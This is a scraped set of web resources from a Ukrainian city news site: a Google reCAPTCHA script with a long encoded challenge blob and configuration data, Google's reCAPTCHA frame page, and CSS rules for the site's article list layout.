CqlPDr8Oow6LCkzFhwpVawqvDk8O9wrPCuzZdbm/CiwXDrcO0ecKRYVUYIxk1dcKCwoZVwrjDuyUPw4cIwqxNM29ww7stKzPCnXvDqxViwqxlw73CpsK+J8KyDRkqwoXCssOVQwF7wrkUw7l6ZjLDh8Oaw4Y3bcOSwq/DtRdWGsOuwrTDh2tSwodsCsOjf3bCjWvCoMOMw5lWw4zCrMK7w7nDpcK/[base64]/DoRjCq8K2TxhIP8KbDMOge31cJcOuDDnCocKdUCITw60gRmtzw5zCj8Ouw7/CtsOiTjFdwqVRwrY6w5LDli4vwq0lwpPCpcOzbsO2w5DCrQPDhsO2JjMbJ8KRwpXCg1IgSxnChlfDrS1twr3DusKXORrDgiFrBMOFwqDDvBDDksOfwphgwpdFKF8lJXhww5vCgsKIwpF3Hn/DqhzDkcOow7XDiwbDnsONDiXDpMKcPcK4a8K5wpTCpwrDo8K2w4HCsFjDlsOQw5zDrcOgw7RQw5AfZMOyQi3CqsKzwqXCpGXCkMOJw5nDvA9YFMO7w6jDjSXCglLCrMK4KWfDpjbCkMO6BF3DgkV0ccOIwpbDiSg6aCvCg8KOw6YaclgoworDuTLDoGxzBHFCw6/ChzQnH2oeKgbChXZlw67Dmg3CpwrDlcKawrzDoGphwo5CfcKswpPDg8KAw5DDqkUowqpVw53DuMOBB3IDw5fDgMOawrPDhF/CtsOYeg1bwqFhagAVw5zDmSAdw6JDw4EERcOmaFo9w6hfK8OFw5YOLcKowq7DqMObwooPw7rCpMOhf8K3w4/DkcOnO8OrbMKew4U7wp3Dmx12CnLCqCkLPTjDi8KGwpzDtsO4wqrCv8OrwozCgHtAw7HCmMKQw7fDgWJoMcO7JS0YRGbDmi7DplfCj8KKV8OhfRQQAMOhw4RRTcK8CMOqwrUgFcK+wrTDkMKMw70ORCkiWjYOwovDghAqLsKIWnHCl8OFW3jDui7ChsOIw5Ukw5/DrcO0wq8OVcKhw6EgwpzDpznCscOlwo1IYcO/X0HDjsKUU15pwqMUGl7DkMOOwqvDisOaw7Zfb8K2eXgbw50vw6k3w6bDkj8gHcKnwo/Do8Ofw6HDhsKmwrHDiykqwo7CtcOTw49+UsKbwohaw7PDt2bChcKhw5fCs1wxw6tzwrjCvRLChsO8wpV9PMOSwqfDoMKnVwrCjDlvwrnCo0l/[base64]/[base64]/SVnCuFNbN0huwrl7KsK5w4dUw75uwrXDlsKSQMO/BQrCtHLDpmjCgsOzOnE2w5HDt8ODXUfCo0E8woLDq8KUw5DDmAoLwoIMXV7Cm8Olw4Rbwqkvw5kIwqjDmGjDucOzKXvDrSklRynDlcKuwqrCo8KESw5mw7rDh8ObwoZKw7M2w7VfBhnDv27DmMKRwr7DqcKew7cOw4/CnUvClwlFw6DDhcK9VEF5w7sQw7TCtjkgXsO7ecOYf8O2V8K/wpvDs2XDqMOuw4/CrVUTP8KXKsOiEEDDlB5SesKeSsKkwpbDj341Vy7DjMK7wpTDhsKzwrMmJxrDoRjCgEYxNHtgwpp4QcOxw6fDm8KmwobCusOiw4XCrcKdF8KDw6kyAsKuOzE2ZkLCrcOlw58jwpsewp5yRMK1wp/CjAQCwqo3R1RZwqt/wo9AGsKMMMOAw5vDlMO+w7NSwoXCpMOPw6nDlcOzS2rDjCHDlk01YDFvHWbCusOUXcKofcKFP8OTMcO1YcOtJcOpw5vDoQ01bsK9TWVCw5bCmQbCkMOZwq/CpRnDhzAlw44ZwqzCo0sqwqHCucK1wpXDomfDgVjDnBDCu00xw5/CkkQRHsKxdznDiMOmLMKUw7DChRg9d8KBPm/Ci2TDpBEawotMwrzCqAHDun3CrGTCkHQiV8K1G8OYOsOucCHDv8Onwqoew6vCiMObw4zCpMO4w4vDn8OjwqbCpcKsw4APXg1XZm/DvcKYLjQrwpsEw6s8woXDgRDCvsOBJFbChzfCqVvCuFVhTAvDmBdcbRc4wqQnwqpnanDDhMO2w5XDmMOQPCl2w5BwMsKAw7AzwqcDSMKGw6TDmSEqw68QwrbDsDIww5Z9wrDCsjvDlVrDrcOxw77DhsOOLsOSwpfDlnwIwpwSwqA+wrhjacORw5plBgpSVB/Dn2TCn8Ojw5DCvBrDuMK9EATDnsKfw6DDlcO5w77DocOBwrc0woIUwrBkYDtww5A1wocGwo/DtTXCpUBhLydTwrfDlS1fw4PDjMOdw67DnC09P8K5w6QCw4PCqsOte8O4Fg/[base64]/H8O3YWbDh3Q8w5kGOiYhCmrDl8K5wpQVdcOHw5nDpMOSw4xmWDVTGcOiw6oZw4RVOxwyQVnCgcOYG2zCtcO3w5odDmjDjcK0wo7ClG3DlxzCmcKZGW/CqCVLFm7DssKmw5rCk8K/OMKGN0ctwrMMw7/CtcOPw4/Dj3AUJGU5XBtRwp5Rw5cewo8BWsKGw5VswoYVw4PCusOBBMOFMzVPHjXDlMOVwpQdJMKTw7sMQ8K1wrh9BMOVE8OGesO3DsKPwqPDjz/DrMKUVHxoXMONw4ciwqLCsFMqd8KKwqJJDxzCjyI8PwY3GT7DjMKMw5PCiHvCpsKIw40Dw5wFwqEmNsOKwrE9w5oew6fDl04CJMKqw6Mdw5Y/wpTCgU40ElXCtMO8dyI/w4/CiMO4woHCkn3DicKmMEYtY0oxwoATw4HDojPCiix6wrZKCkLCl8KPNMOKdcK8w6PDosKXwozCjBrDp2EQw4nDocKXwqcHdMK0MEDChMO4TW7DuD9KwqhiwoYxV0nCgC5kw4XCs8K0wroQw58qw6HCgVt3F8KQwrl/wqdSwrtjb2jCmhvDkQkZwqTCncKsw5TDuXcmwqZ4LRbDihLDq8K3fMO8wr3DnzLCpsK1wpgswqQZwotvAXXCnVQwMcOkwpUaF37DuMK/wo1/w7IiIcKNX8KLBiNTwoN1w6FKw4AJw6xcw4omw7TDnsKKD8OKaMOYwpBBf8KtHcKVw696wqnCs8OAw5nDo07CtsKgJyZDa8Owwr/[base64]/[base64]/SDkxw4zCtHHCmsKBw4NOwrjCq8Kbw4XCjcKpw7kOwrfCs3Zwwp/[base64]/DisKiREzCpETCt0zCgDvCocKbT8KTwrEtBcKlYcOQw54UZ8K9wrFkPcK/[base64]/SBrCvTvCpkl0f8OHw5oLw43CgcKWw5h2w6Bxw6EeE3odImNKHFjCtMKfZMK/[base64]/Di2vDk8KefjzDt8Kswq7DkMKuwrQswo4yCgM8MglNIcOAw4MqS1wqwporB8KIwpTCocONYh/[base64]/Cj8OvwpExwokgwpR5wokkwpksf1fDpCh1dX7CpcKOw40jO8OWwrgmwrHCiDTCmQdbw7HCnMO6wrg/[base64]/CgcOSC8KpO8K3cztBw4zCtCF0AyISw6vCnzjDhsOzw5bDpVXDpcOUBT/DvcKqNMKgw7LCvl5kHMKoacOGJcKkCMKhw5LCkH3Ck8KiRSohwpRvJcOOLVU/[base64]/CoSbCk8Kmw51kR00cVFnClFLCqh/[base64]/LsKnUcObwoTDnyzChFHDj8O6eMOWw4rCl8OHw7R7By/DrsKhfMKTw4FzCsOBw7sSwrTCvcKAGsKNw7kuw6gdQ8Ola2nCh8O4w5JUwpbCj8Opw7zDgcOtThDDnMKvYkjCp2DDtBXCksKzwqgnYMOwC2AFcFQ7A3wiw77CgwQuw5fDnkDDgcO9wocTw7TCtCooPyHDiH0iU2PDjjQ5w7ouHhXClcOiwqnDsRByw6hpw5DDqsKGwp/CgyTCrMOUwoo7wr3DocOBVcKbEj8lw6wRSsKXVcKUfCBsNMKUwoHCpTHDqglTw4ZtFsKDw4vDo8Okw7llaMOKw5XCgWHCkG9IdUExw5pTPU7Cr8K7w7xmIhRIVgsPwqkXw60wKsK7ORBbwqdnw65RQX7DjMKkwpFzw7jDnFx4bsOWemFDXsOlw7LDoMOrfsKEIcO/HMKTw7MITm9ywoIWOknCr0DCpcKew6Aiw4M/wqQ/[base64]/w5XCpjUIw6HCjUXDg8O8w5UZGC/DqMKBwr8mam3Di8KOKsKWTcO1wpkuwrQkNUjCgsO9MMK/ZcOwKmbDs0opw7/CqsOWO1PCrCDCrglGw5PCtDMFdMOCD8KIwr7CrmJxwojDkWzCtlbCv0TCqkzCsyzCnMKYw4gyBMKlOHfCqz3DpMO/AsOYbHPCoELCvFfCrDbCrsOseiVBw6sGw5TCp8KowrfDmHvCpsKmw63CjcOUJCLClQLDsMOOJ8K0acOKacKmeMKLw7/DlcOaw49vJkXCrQ/[base64]/w4ZOETZ4w6Ikwr/CpcKmwr/DlsOlTlzCvl/DjMONw4g/wp5VwoILw48aw6VhwqbDg8Ohf8KqQcOsbkwMwqDDocKDw5rCisOrw6N8w67Cu8Obdj0OFsK3P8OJP3YBw4jDtsO7JMORVBk6w4jCu0vCk2lsJ8KBcxlgwofCn8KvwrHDnUhbwocDwrrDkFvCgWXCjcO9wpjCmUdmEcK3wqbCjSbCpTANw6ZCwp/DmcOYDwZNwp0cwpbDgsKcw5dVIW3DhcOAA8OjIMKUDmUqSh4VXMOrw6oBTiPCjcK2X8KrScKtwrXCvsOSw7doE8K4VsK/eVwRc8KBW8OHKMKMw5hKM8Onwq/[base64]/DiSJVwrchw6YAw61kFDrDggsDIMKiwqHDhQzDmUdgDUjDvsOEPsOOwoHDoXvCrXtmw4ELw6XCthXDsR/Cv8OZF8OywrYiIADCtcOAEcODQsKXXMO6cMOnFMKVw4/CgHVUw4N5UEp4wo5wwro2L19gJsKWKcOyw5bDu8OvKlTComtSUBvClSXCrG7DusKCT8KWUnTDgg5fdsK2wpbDgcKXw5QdfGBJwo00eCLCu0howrRYw70gwpvCvGfCm8OgwoLDjUTDkHtcwqvDg8K7esKzEWfDpsKnw44Qwp/CnEQVecKPGcK3wrEcw40nwqJsEsK9TGY8wqDDosOnw5fCkE7DkMK3wrg9wokvc2ZawqMbNW15f8KewrrDoyvCu8O+WMO0woxKwovDnxsawpDDi8KOwodmAsO+eMKHwqJHw4/[base64]/wpbDrMOsPsOQw4/DhsOzw4vDmEssw7vDrSrDmADDnwUtw5Ibwq/Cv8O/[base64]/DlmFUwrQow6zDsj/DnyAjWk4+w6R5KMKpwr3CusO5w4zDjcKew6sBwq5Hw6BVw40Xw6LCj3bCnMK5bMKSfG5HV8KVwpIlY8K9Lhh6fcOVcyvDlhUEwo17YsKGc07CkSnDvcK6OsOrw5/[base64]/w6rDszFpDsKbwovCi03CuxF4w6cgw7DCkWnCvkHDk0jDk8ONEMO/[base64]/GMOpworCtTIWw5trBsOVwqw5w4N3CSNXw5QILRsxVzLCkMOJw6M2w5PCiUVkGcO5YcKxwpFwLTDCrjkEw7sLGsOfwrFTRl7DhsOHw4MBTWkuwq/CoQsEUlZawrVkXMO6XsO0JyFQQsO/[base64]/[base64]/DpsOMEcOSw4g/w4EOAS15ZcKjZ8Kgw7fDtsOZMsKXw6w1wq/DvCPCu8O1w47DkEUVw6RFw4fDqsK0G2cDA8OiDcKhbMOUwo54w60MHwXDhlEKTMKpwqcfwr3DqzfCiRzDrTzCnsOfwo/CncO+fExqfcOhwrPDqMOxw53DvcOKF2zCjwvDqcOxZ8Ocw4x/[base64]/DhsKXdMKAw5pjw4QiDcOYfT3Cp23CuXFMw6fCuMOgTwDClw1KOyjDgsOJScOvwodyw5XDjsOLfSRwK8OqAmtJVsO5aH3DpAB2w4/CtUx/wp/ClR3CiRUzwoEswpbDkcO5wovClC0gWMOAQ8KdaCJfRWHDgRPCqMO3wprDvitKw5PDlMKXEMKCN8OTfsKewrnCmG/DlsOBw4pZw4BnwrXDqiTCuiYxM8Opw5HCk8KjwqcyXMOBwojCtsOCNzjDszXDuz7DhWs8K0HDo8OGw5JeCGLCnE5xHHYcwqFQwq3CpzZ9TsOjw4J4J8KZZj1ww7YIaMOKwr4mwo8LHFpLEcOqwocQJ1nDksOtV8KMw40yWMO7w4EoLXHCiX/DjBHDoCXCgFliw5pyScOPwqYSw7oHUx3Cj8OlAcKzw4nDsVHCjxxkw7nCt3bDoljDucOZw5bDv2lNQ0XCqsOFwqVbw4hkBMOCaHnCgcKCwq7DnhYNGkfDs8ONw5hIP2/Ch8OlwqFEw5bDpMOfcWEmdMK8w5F3wr3DjcOlLsOQw5bCpcKxw6BERVlKwp3CjSTCpsOIwqjCu8K1N8KKw7fCvzFxw63ClHkfwrzCqnQqwqcMwoPDhSMbwr8/wp3CpsOoUwTDhEjCqy7CriY6w7LDk0nDogLDoEfCosKQw7rCo1g1b8OuwrnDvyRDwoDDhwLCgwPDt8KpZcKFRFzCjMONw7PDoWDDt0M+wp1JwqPDrsK1CsKHX8OUe8Oxw6xew7M3wpg4wrU2w6PDnU3CiMKWwqrDqcKAw6fDn8Oxw4pDJCnCuGpww7ZeEsOYwrE/DcO6ZmNVwrkSw4FrwqnDnn3DmQrDgm3DqWgbRRNzNcKWIx7CgsOVwp1/L8OeL8OPw5TCiWfCmsOcT8OQw5wIwr0MNiE7w6JBwoEyOcORRMOmRUp6wrPDp8OWwpbCp8OoD8O2w57DtcOlQcK/DGbDlhLDkRvCi2vDtsOcwobDicOsw4jCjAJlPi8YJMK9w6vCmi5Uwo4SagnDv2TDlMOywrHDkxnDjXLCj8Kkw4fChsKfw6HDgwQeccOtFcKUERPCiw3CvWnClcOfQjbDriMNwq8Ow7vCpsKtV1Vgwrdjw5jChHnCmVPDqjbCu8OHUVrChVccAh83w4psw7/[base64]/MXrDu8KBwp7CrzcZRsOlRcKaDRh6OlnDgcKAw5HCsMK8wqpewpTDmsOOEzYdworCjEnCm8KrwrU/[base64]/CpkjClzPDocK+Vk0Bwpkgw4ZSwqnDljNBw6/Dp8KgwqEYRcOrwrHDsjATwrZAF03Cvm4iw6ZoFUBfAh3CvClvJxlNwpZKwrZ6w7PCgsKgw67DpD3CnS9Xw6/DsH8MdEHCqsOwTkFFw456WVHCgcO6wojDuUDDlsKbwpxAw5HDgsOdP8KSw4wrw4vCrsOqQcKQDMKAw7bCjh3Ck8OqdsKpw5Fjw6kWYcKOw78ZwqUPw4rChBPDuE7CqhtsQsKPV8KiCsKtw7YrSWtVPMOtY3fDqixMWcKpwrdzXxc/w6jCtDHDlMKVWsKqwojDlXDDgcOgw6rCkWwjw7LCoEbDtMOTw558FcKTHsKUw4DCj2ZJGcOfwr4iEsO0wpp+wr1gD3BawpjDksOYwoE/cMOsw7jClHdPRcOiwrYccMOpw6JTJMOAw4TClnfCp8KXbsOHMALDvTIwwq/Dv13DqTlxw5lsFQQzS2dbw4QWcEBpw67DmwYLFMOwesKUGyxQNAPDi8K0w7xNwpjCo1YQwrvCsAV7CsK1S8K+dg7DrGzDpMKxRcKFwqvDk8OpI8K7DsKfBho/w6Fcw6XCqwJ/KsKjwog0w5/CuMKWDXPDlMOKwrgnMnHClCcIwrfDn1LDs8OCD8ORTMOsK8OrBSbDj2EmOsKnbMOhwoXDglVXF8OCwr9KEwHCvsKGwrXDncOoJW5twofCj2zDuBtiw7krw5d0wrzCnBAHw4cBwqltw6HCqsKXwrdtMBduHHlxDlzCsjvClcOewrI4w4JtDsKbwrJPAmNTw48uwo/DhMKWwrY1O0LDv8OtPMOFcMO/w5PCmsONRmDDtwx2Z8KhaMKaw5HCvGlzNzoJQMOdAsKVG8KfwpZmwrTCoMORLj3CvcKSwoZBwrcSw7TCk0sFw7sAViAyw5nCrx0pOzs4w7fDmnA5ek/CrcKjSEXDnMOSwpY+w61nRsKrVA1PT8OYPWYgw5xGwppxw5PDk8Onw4cmCiVdw7F9NMOQwqzCl0R/WDhpw7EYMzDCnsKswql8w7oPwonDtcKTw7kRwpYewoHDgsK6wqLDqWHDp8O4RTdmXX9vwrYDwphSfsKQw4bDnAZfCCjChsOWwpphwqJzasK2wrkwZi/Dg15MwqURw43ChxXDtg0Pw6/DmTPCtTnCr8O9w5AANBcJw5JgN8K7WsKHw7LDlG3CvRfCmDbDkMO1wonDusK6fsOxIcOww6U+wpM7CSdwZcOBIsKDwpUJf19sLF5/asKtM2lRezfDtMORwqghwpYPKxbDpcOEdMOBUMKnw6fDmMKWHDVNw63CtRJmwqJADMKObcKuwpnDumbCgsOxe8KGw7NdHAXDnMOuw55Nw7dew77CrMOdYcKnThAMWcKNw5rDosOkwqMSb8Okw5TClcKxQl1HbcKDwrsbwqN/QcOOw7w5w6UcdMObw4U4wq1vO8OLwrspw5bDsyrDg1PCucKnwrMSwrvDiwTDqVRxasKyw5pGwrjChMKfw7LCkmXDsMKvw6BaRAzCv8OEw7rCmA3DpsO6wqzCmkHCjsKvJsOnSWoqM0XDkBbCncKwWcKhFsKnTk5hTwluw6ZGw73CjcKoCsOxAcKiw45/eQgrwpdADWXDlzF3QV7CjhnCtcKgwpXDh8OQw7dzDmXDvcKAwrbDrU1NwoVoCMKcw5/DuALCryl2ZMOvw5IGFGIGP8O3McK/CB/Doi3CuUU8w4LCpCR1w5DDmgZsw7nDhRooewM3AF7Ch8KHEDNQacKiUiEswqsLAgImalNSVVUWw6/CnMKJw5TDtn7DkQttwrQRw43CvUPCncO4w7sYLgU+B8KSw6jDrFQ2w53CkMKpV1DDhMOKOsKiwrQvwqXCujkic2x1PWnChh9iLsO8w5ACw5JXw59gwpDDo8KYw6NYDw4cB8KEwpFXV8KiIsOYAkXCpWcow6zDhl/DlMOsCV/[base64]/[base64]/DocOsw4DDrcOEw57ChsOEw5dyw4ZLIMOGdcOQw6hrw6bCri1sKmk1DMO8X3hafcKUIC7DsSBoV0onwrLCnMOgw7jCnMKOQMOTVsKGU29awo9QworCpQwUbcKqaUXDilbCksKuGFfCpcKXC8OWfB1BKcOuO8KPCXbDgnNmw6puwoQNAcK/w6vCk8Kjw5/DusOXw6pawq5ow7PDnnvCtcOmw4XClRHDrsKxwo8ARMO2DzHCtsKMPcOqb8OXwprCoRrDt8K0dsK8WF8nw4LCqsKow5AQXcKJw7PCvE3DtMKqFsOaw5Epw63DscOHwp/[base64]/DmcO4wogbwpDDj3jCnMKHNsK1dQ7DkcOaJ8KIwrrDgkDCn8OIacKnbEHCjBbDkcOYLADCiyPDucK3VcKODVdrQnJQAFXCuMKNw4gQw7EhNS1lwqTCscKQw7LCsMKpw5HCt3IGeMOvYlrDvFVWwp/CpsOBSMKdwrLDqRbCkMK+wqthOsKlwoLDh8OcTSA6esKMw6HCnHkrUENMw7DDl8KUw5E0WzDCrcKfwr3Do8KSwrvCpmwAw6VAwq3DhQ7DusOKJl9BJUkxw7hBc8Kfwo1oOljDtsKLwr/DvHsJPcKuA8Kvw7sqw6ZKGsKRFx3DjXUnIsO9w7p6w44/WiU7w4AeQw7CtBTDl8OBw5BBTsO6ckfDtcKxw4XCvR3DqsOSwpzCiMKsTsO/[base64]/WCPCqcOcwqfChETDlgVpUDTDusOkX8Ohw4RYYsKew53DosKYdMKvYsO3wrIzw45sw7xDwqHCnW3CiAQQRcOSw60jw49MM0tGwoN/w7XDocKhw7bDmkF/[base64]/H8OrwoxRZcOqw6HDvxYXGhpTX8OZH8OHwrs1blDCsnl9IsOZwrPClW7CjhsiwqDDqwfDj8KCwqzDuE0RfGQIJ8OmwpoNCsKZwo/Dr8KowrvCiQA+w7wvaUFeAMKQw6XCl19uZcO6wo/ComZKJXrCjzocZcO5L8KgFATDgMOPMMOjwrQawonDmGnDig5eMQlFN1fCs8O1D2XDk8K/RsK/JmUBF8ODw69zZsK5w7Fuw5HCtTHCosKnRE3CggbDmnjDo8Kmw7IoUsKZwprCqsKEFMOfw5HDsMOVwqVHwq/[base64]/Ck2XDnsOoLMO6OMOQw50lw4HDtQvDglBLTsKvHsO8B1RCH8Kzf8Kmwr0ZNMKPdXzDisK+w7zDusKeN17DoEg9bsKBKGrDl8ONw4ghw4toP3cleMK7OcKXw5HCpcOTw4vCm8OnwpXCr2fDtMO4w5RNAxjCqFLDosKxesO+wr/DgGxpwrbDpxBRw6nDvUbCvxg5TMOiwogYw4tXw53DpcOYw5vCvVhQVAzDicOcXWlMVsKFw4h/[base64]/wqvDg1PDhhDCt8OXw7rCvALDsMKCUiTCqR5SwqZ8F8OUCgfDrXbCqChCGcK5VzPCpjpGw7bCpz8Lw7fChQfDmm9MwpkCaRp3wow/wpd0XnHDtX56Y8Okw5ELw67DiMKkBsOxe8KEwpnDjMOeVn5NwrjDg8K1w4tQw4rCqiDCoMO3w5cawp1Gw5DDj8Oow7InExjCgzopwo1Lw6zDj8O2wpY4HSpnwqRhwq/DpyXCksOAw7s/woRawrMCTcO6woPCt0hCw5Q5NE84w6rDg27ChiZ2w6U/[base64]/CuGLCqXrDlUPCj8Ohwrkuw7FowrrDtCFsVVQIwqVtK2vCtl4RZj/Cqy/Cv0JBDzQhJH/[base64]/C8ONw5kaw71CwpHDgsKJw4N6L8KAwrvDuDtEOMKTw5xowocPw79ow7BibMKCEsOpJcOTIQ4KQgdwVj3DqyLDv8OaEcOlwodSbw8VPcKEwpbDlD7ChF5DVcO7w4PCv8KCwoXDu8KvNMK/w6PDgyrDp8OuwqjCvTUqCsKdwpsxw4Y9wqATw6ESwrduwq58GnpkGsKRdMKHw5NPaMKJwojDr8K8w4HDp8K8EcKeGADDgMKATHRuEcOkbSHDgMKpesOeBQRkVsOlOGZPwpjDuyUAdsKyw78yw5DCt8KjwoHCq8KRw6vCoRnCh3XCscKVHCY/Zx0+w5XCtX/[base64]/DscK6UR4oaMOjSsOxw47ChlHCqcOGw7lCwoXCgALCpsOyJm7CssKdQ8KHNCbDpX7DtxJ4wqo1wol5wpfDijvDi8KEHCfCh8OXPhDCvAPDpR4Uw67DgB84wrgKw7PCk20wwp0tRMKjAsKQwq7CjiAew5fCh8OGYsOSwpl0wroSwpLCpGEjNVXCtULCo8K0w7rCoX/[base64]/[base64]/[base64]/f8OGw7oIwqNmwp4Ww5jCjMOEKcOEw7PClTI8wqNuw4M7WQlew4jDmsKxwqLDlADCjcOfFcKzw6sYK8OywpR4fWLCpMOhwqzCpBnCvMK6EcKYwovDqnnCnMOjwrIQw4TDiT9jGg0jWMOowpA2wpXCncKvb8OswqrCo8KEwrrCuMOoFiQ/OMKzCcK6Lx0ME03ChjRSwrs5RlXDkcKIJsO1c8KvwqUGw7TCni9aw5PCp8KtZMODAAPDssKBwpV9fU/CvMKLS0pfwoEXasOjw54mw5LCqyPChxbCqhnDh8OOHsKawr/CqgzDi8KMwq7DowR1Z8KmJcO+w57DtX3CqsKWQcKWw7PCtsKXGgRRw4PCglXDiDTDiTdTQcORKFdRH8Opw4HCvcKtOmPCvjrCiRrCr8KEw5FMwrsEIsOCw67DusO9w6EFwrsyM8OIKV47wqIsemPDjMOWTcO+w7zCnn0RQgfDlzjDnMK/w7bChcOkwrXDnjg5w6HDr0HCsMOhw7UewojCoQ9GesKEEcO2w4XDvMOnCS/[base64]/Dr8OuV8Ocw5/[base64]/wp3DmRXDuWzCnFjCrkbCk2HDnsKILwUyw5Ypw6gCUMOFcsKIGH5fOh7CrQfDoy/Cn17Cs2DDpsKTwr9gw6TCkMKRJA/DhBbCscODOAzCmRnDk8Oowq5AEMK9HBRmwofCgHvDtSPDosKgasOxwoLDkwQ1UFPCiSvDgljCjh0PfmzCvsOpwoEJw43DgsK2cT/[base64]/QkFrKcO5w7nDlcKUw6NhwqwrZgzCnkJ8NMKEwql4fMKuw7BFw74sZsK+wqBwCF4HwqZ7RsKgwpd8wonCrMObAFTDi8OTTwcKwro6wrhcBCvCtsKJIwLCrQcUJiE+ZS9IwoJqZynDvBTCs8KBUDR1KMOiJ8OIwpV3QC7DrFbCsXAbwr03UlLDnsOXwobDgi/DisKQUcOtw7cvPmpOEjHDuT1AwpfDmcOOIxPDu8K4FCQoIsKaw53DlcKlw63CrBHCqsOmC37CnMOmw6wlwqDCnDHClsOEMcOFw6YhOU0LwozChzhVdBPDrCc6ajg/w7wbw4nCh8OBw4wsAWA2N2h5wpvDpUvDs2wKE8OMKxTDt8KqXhLCtETCs8KAUkJheMKHw5/Dinkww7XCusKJdsOQw5vChMOcw7haw5rDtMKiThjCukFAwp3DpsOcw6s2IQzDr8OwYMKFw685HMOcw4PCi8OPw4DDrcOtQ8OAwpbDqsK/aUQ3cQ9tHDYUwosVGBp3JlcqKMKUL8OZYlbDtcOAExgtw7vDgjHDpsK1X8OpFMO/wr/CnT0xawRVw44ONsK7w4wkIcOtw5vDt2DDrzIGw5TCj3pxw4doLCFJw4nCg8OVOmfDtcKDTcOjaMKCLcODw6fDkSPDt8OgNsOODhnDoz7CmMK5w5PCkyw1CcO4wo4oImB9blXClW8/VcKgw6FYwoQgb0jCl0fCvnMzwphKw5XDqsOWwq7DpcOsCn9Ewp4dS8OHfXA0ViXCjDscXTJxwoE7SklTa39weEB1Cikcw64dD2jCkMOuTMOhwqLDsRHCosOXHcOkXFx2wojDh8KSTB0qwoc+dsK+w6jCgA/DtsK3Sw/ClMKLw6/Ct8O2woU/wp7CnsOnb20dw6zChHfClivCiWctZyMYailuwqbChcONwqVNw4/[base64]/aS9ceFbDoHJfwq/[base64]/CusKEFgHCpcKhWxHDoCtKw6UJTMOGRcKgScOywpc4w6rDrnt7w6Jpw7cQw650wpl+VMOhCHlmw7xqwoxTUg3CiMO1w6fCoiANw71MQ8O7w5bCucKmXDVqw5fCpkrCqRjDi8OwOAY7w6rCtCoxwrnCoxl7emrDmcKHwoEZwrfCr8OUwpskwoACI8Onw7PCvHfCt8Kkwo/CscOxwqFlw40XBTHCgSFnwpN4w6FsBCXCtC8zX8O2SwszZCTDgsKTwprCu2DCv8Ojw71CHMKpBcK9woQxw5/DgsOfZ8KJw7pMw5YYw5UbKHvDpThLwpASwoxswprDnMOdAsOUwrTDmTIGw441RcO/QwvCphJPw64SJ0RZw6nDvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mynizhyn.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Awa7ssKoT0JIaACqmOYmMnTQKQabK9V5ZkTgQwFto2g\\u003d\x22,0,0,null,1,1768902842958,0,0,[183,191,169],null,[220],\x22RC-KReW_ejIWodRbQ\x22,null,null,null,null,null,\x220dAFcWeA5cz6EG63_WBoPgfIFzND-IU8XnSybfsbhXlkPUXI-snE3p07Jehm8Il0obIYd7vCXPtZgdfKGRkMAkb6fnKntqWBwEIg\x22,1768985642770]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5f8ojLI8kwzTFnjUmCqPkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899244062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/global.css?1768899239
body_size: 1643
content:
@media (min-width: 320px) and (max-width: 900px) {
  body .page-footer .pagination a.two_active {
    display: flex;
  }
}
body .friks-row {
  margin-right: 0;
  margin-left: 0;
}

body .city-news__row-list .article_list {
  position: relative;
  padding: 20px 30px 10px;
  margin-top: 50px;
}
body .city-news__row-list .article_list .card-item__head {
  flex-wrap: wrap;
}
body .city-news__row-list .article_list .big-article-item .card-item__published {
  margin-right: 20px;
}
body .city-news__row-list .article_list .big-article-item .view__number {
  font-size: 16px;
}
body .city-news__row-list .article_list .content_con .icon__views {
  margin-right: 4px;
  height: 16px;
  width: 16px;
}
body .city-news__row-list .article_list .content_con .view__number {
  font-size: 16px;
}
body .city-news__row-list .article_list .card-item__views {
  margin-left: 0;
}
@media (max-width: 980px) {
  body .city-news__row-list .article_list {
    margin: 50px -30px;
    border-radius: 0;
  }
}
@media (max-width: 768px) {
  body .city-news__row-list .article_list .big-article-item .icon__views {
    height: 16px;
    width: 16px;
  }
}
@media (max-width: 576px) {
  body .city-news__row-list .article_list .content_con .card-item__head {
    margin-top: 0;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link,
  body .city-news__row-list .article_list .article-item__link {
    line-height: normal;
    font-size: 16px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__published {
    font-size: 16px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__views * {
    font-size: 18px;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link {
    font-size: 28px;
    line-height: 36px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__published, body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .view__number {
    font-size: 16px;
  }
  body .city-news__row-list .article_list .card-item__views {
    margin-top: 4px;
  }
  body .city-news__row-list .article_list .article_list__top {
    margin-bottom: 0;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__head {
    margin-top: 21px;
    margin-bottom: 12px;
  }
}
@media (max-width: 420px) {
  body .city-news__row-list .article_list .article_list__top {
    display: block;
  }
}
@media (max-width: 420px) {
  body .city-news__row-list .article_list {
    padding: 20px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__published {
    font-size: 14px;
    margin-right: 10px;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link {
    font-size: 18px;
    margin-bottom: 0;
